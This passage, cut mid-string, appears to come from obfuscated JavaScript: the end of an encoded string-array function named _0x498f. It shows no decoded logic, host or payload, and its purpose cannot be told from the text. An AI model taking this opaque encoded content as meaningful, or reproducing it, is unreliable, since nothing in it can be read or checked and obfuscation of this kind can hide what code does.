o0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}